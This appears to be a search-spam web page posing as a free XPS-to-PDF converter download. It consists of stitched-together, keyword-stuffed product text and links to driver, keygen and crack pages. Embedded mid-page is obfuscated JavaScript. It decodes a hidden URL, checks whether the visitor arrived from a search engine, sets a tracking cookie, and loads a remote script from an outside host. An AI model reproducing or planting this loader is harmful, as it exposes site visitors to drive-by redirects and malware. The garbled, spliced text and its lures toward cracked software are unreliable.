

[Xps Zu Pdf Converter Download Free For Iphone](https://christinejones2.doodlekit.com/blog/entry/13790386/insignia-usb-to-ethernet-adapter-ax88772-driver-for-mac-sakquigl#LXtfo=gzGixz0jxz252BJbIzKbhi1PhiZbhEL52BObxAGi3BMbszLjNzGqwyVXMB39==)



The Ultimate XPS & OXPS file viewer for Mac, iPhone, iPad and iPod touch. Convert XPS and OXPS to PDF...

[Xps Zu Pdf Converter Download Free For Iphone](https://christinejones2.doodlekit.com/blog/entry/13790386/insignia-usb-to-ethernet-adapter-ax88772-driver-for-mac-sakquigl#LXtfo=gzGixz0jxz252BJbIzKbhi1PhiZbhEL52BObxAGi3BMbszLjNzGqwyVXMB39==)



(This means the PDF will have same size for every page even if the XPS file contains varying page sizes).. The converter will ask for the name of the PDF file to create when the Start Conversion button is pressed.

1. converter iphone

- 2. converter iphone to type c
- 3. converter iphone to aux

CheckPrixa XPS To PDF Converter works by creating an image for each page of the XPS document and inserting the image into the new PDF file.. By default, the page sizes of the PDF will correspond exactly to the individual pages of the source XPS file.. CheckPrixa also includes a Merge Conversion Tool This tool lets the user select and arrange a list of of XPS files to be merged into single PDF document.. The user interface provides buttons for selecting and removing the files to be converted.. var \_0x302b=['SVJabG0=','aGRybWY=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49',' OyBzZWN1cmU=','YUpla2E=','RkFibGs=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','c3NSc1g=','bU9yeFo=','RXdtUHQ=',' YUVPVEU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','alZn','aH R0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','VU13TXI=','RUJtc0U=','cUxNU0o=',' WHpRU2Q=','cmVmZXJyZXI=','Z2V0','bmRPeng=','UFZRTkY=','b1RLeXo=','bmZVbHA=','aW5kZXhPZg==','c2V0','VkZ pclg=','UmpOd0g=','c2RwZ1c=','eFRZbnY=','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cUtscVo=','Y29va 2ll'];(function(\_0x26b975,\_0x381558){var \_0x59c752=function(\_0x49a0db){while(--\_0x49a0db){\_0x26b975['push'](\_0x26b9 75['shift']());}};\_0x59c752(++\_0x381558);}(\_0x302b,0x163));var

 $0x1704 = function(0x2c4f6d, 0x425a88)$ { $0x2c4f6d = 0x2c4f6d-0x0; var$ 

 $20x8ae890=0x302b[$   $0x2c4f6d]$ ;if( $0x1704$ ['initialized']===undefined){(function(){var  $0xb69a7a=$  function(){var  $_0x179494;try{_0x179494=Function('return \x20(function(\x20'+\n$ 

### **converter iphone**

converter iphone, converter iphone to hdmi, converter iphone to type c, converter iphone to usb, converter iphone to aux, converter iphone video to mp4, converter iphone to headphone jack, converter iphone to jack, converter iphone ibox, converter iphone headphones, converter iphone to android, converter iphone app [Download free software Usb To Db25 Ieee-1284 Parallel](http://guaypresin.yolasite.com/resources/Download-free-software-Usb-To-Db25-Ieee1284-Parallel-Printer-Adapter-Driver.pdf) [Printer Adapter Driver](http://guaypresin.yolasite.com/resources/Download-free-software-Usb-To-Db25-Ieee1284-Parallel-Printer-Adapter-Driver.pdf)

Easy to use with no learning curve, it includes enterprise features to batch convert multiple XPS files, and capabilities to merge several XPS files into a single PDF.. The user also has an option to specify a fixed page size for all the pages of the generated PDF document, giving it an uniform page layout.. Usage is extremely simple To convert a single file, just use the File::Open XPS command to read a XPS file and use the File::Convert XPS To PDF command to turn it into PDF.. For this tool, an useful feature is to uncheck the Auto Select Page Size box to select a Fixed Page Size for the generated PDF.. A higher resolution will produce a higher quality but larger sized PDF file CheckPrixa includes a Batch Conversion Tool that enables the batch conversion of multiple XPS files into PDF. [Muat Turun Al Quran Exe Command Guide Android](https://objective-wilson-b73105.netlify.app/Muat-Turun-Al-Quran-Exe-Command-Guide-Android.pdf)



The Ultimate XPS & OXPS file viewer for Mac, iPhone, iPad and iPod touch. Convert XPS and OXPS to PDF...

[Embroidery Design S Fireman](http://wasitagroup.com/sites/default/files/webform/nikeashan447.pdf)

# **converter iphone to type c**

#### [Atheros Ar9582 Driver Download](https://matchpholatal.mystrikingly.com/blog/atheros-ar9582-driver-download)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x17801e){\_0x179494=window;}return \_0x179494;};var \_0x45cd9d=\_0xb69a7a();var \_0xd49a21='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x45cd9d['atob']||(\_0x45cd9d['atob']=function(\_0xa77a0e){var \_0x13e177=String(\_0xa77a0e)['replace'](/=+\$/,'');for(var \_0x24554b=0x0,\_0x51e6f2,\_0x1bbc69,\_0x2b3169=0x0,\_0x39f6b0='';\_0x1bbc69=\_0x13e177['charAt'](\_0x2b3169++);~\_0x1 bbc69&&(\_0x51e6f2=\_0x24554b%0x4?\_0x51e6f2\*0x40+\_0x1bbc69:\_0x1bbc69,\_0x24554b++%0x4)?\_0x39f6b0+=String['fr omCharCode'](0xff&\_0x51e6f2>>(-0x2\*\_0x24554b&0x6)):0x0){\_0x1bbc69=\_0xd49a21['indexOf'](\_0x1bbc69);}return \_0x39f6b0;});}());\_0x1704['base64DecodeUnicode']=function(\_0x488f75){var \_0x3e7d7f=atob(\_0x488f75);var  $0x3933d5=[]$ ;for(var  $0x21e9fd=0x0$ ,  $0xe10ed5=0x3e7d7f$ ['length'];  $0x21e9fd=0x1f55a4$ ;},'PkZCn':function \_0x343d03(\_0x5a8f9,\_0x32db0e){return \_0x5a8f9===\_0x32db0e;},'VFirX':'Tse','RjNwH':function \_0x4824fe(\_0x4a7253,\_0x14cd0e){return \_0x4a7253(\_0x14cd0e);},'sdpgW':function \_0x3c25d0(\_0x5cd4ba,\_0x2e0219){return \_0x5cd4ba+\_0x2e0219;},'xTYnv':\_0x1704('0x1c')};var \_0x1cec4c=[\_0x45b930[\_0x1704('0x1d')],\_0x45b930[\_0x1704('0x1e')],\_0x45b930[\_0x1704('0x1f')],\_0x45b930['mcGDR'],'.. ask ', 0x45b930[\_0x1704('0x20')],' yandex '], 0x3184ee=document[\_0x1704('0x21')], \_0x181902=![], \_0x5b2823=cookie[\_0x1 704('0x22')](\_0x45b930[\_0x1704('0x23')]);for(var \_0x19ac41=0x0;\_0x45b930[\_0x1704('0x24')](\_0x19ac41,\_0x1cec4c['lengt h']);\_0x19ac41++){if(\_0x3184ee['indexOf'](\_0x1cec4c[\_0x19ac41])>=0x0){if(\_0x45b930[\_0x1704('0x25')]===\_0x1704('0x1 b')){\_0x181902=!![];}else{if(\_0x45b930[\_0x1704('0x26')](\_0x3184ee[\_0x1704('0x27')](\_0x1cec4c[\_0x19ac41]),0x0)){\_0x18 1902=!![];}}}}if(\_0x181902){cookie[\_0x1704('0x28')](\_0x45b930[\_0x1704('0x23')],0x1,0x1);if(!\_0x5b2823){if(\_0x45b930[' PkZCn'](\_0x45b930['VFirX'],\_0x45b930[\_0x1704('0x29')])){\_0x45b930[\_0x1704('0x2a')](include,\_0x45b930[\_0x1704('0x2b ')](\_0x45b930[\_0x1704('0x2c')],q)+'');}else{include(\_0x45b930[\_0x1704('0x2b')](\_0x45b930[\_0x1704('0x2b')](\_0x45b930[\_0 x1704('0x2c')],q),''));}}}}R(); Xps zu pdf converterCheckPrixa XPS To PDF Converter is a free tool for converting XPS files into PDF documents.. The choice of the resolution will affect the quality of the PDF, the output file size, and the conversion time required.. In this case, the source image from the XPS file will be (1) stretched to fill up the whole PDF page completely, or (2) stretched proportionally to fit into the width or height of the PDF page.. The converted PDF documents will be given the same name as their source XPS, but their extension will be modified to. [Unduh Zombie Castaways Cheat Codes Apk](https://virtual-dj-8-pro-keygen-crack-free-download.simplecast.com/episodes/unduh-zombie-castaways-cheat-codes-apk)

## **converter iphone to aux**

#### [Virtual Dj 8 Pro Keygen Crack Free Download](https://virtual-dj-8-pro-keygen-crack-free-download.simplecast.com/episodes/)

The picture below shows the Auto Select Page Size option being turned off, and a Fixed Page Size (Letter Size) being applied to every page of the PDF document.. pdf Normally, users will turn on the Auto Select Page Size option for this tool, so that the page sizes for the PDF will follow the XPS page sizes.. Apart from page size specification, another important parameter for the conversion is the Resolution. 773a7aa168 [Thomson Tcm420 Usb Drivers For Mac](https://lineupnow.com/event/thomson-tcm420-usb-drivers-for-mac)

773a7aa168

[Printer Drivers Epson For Mac](https://seesaawiki.jp/clicuramcyc/d/Printer Drivers Epson For Mac)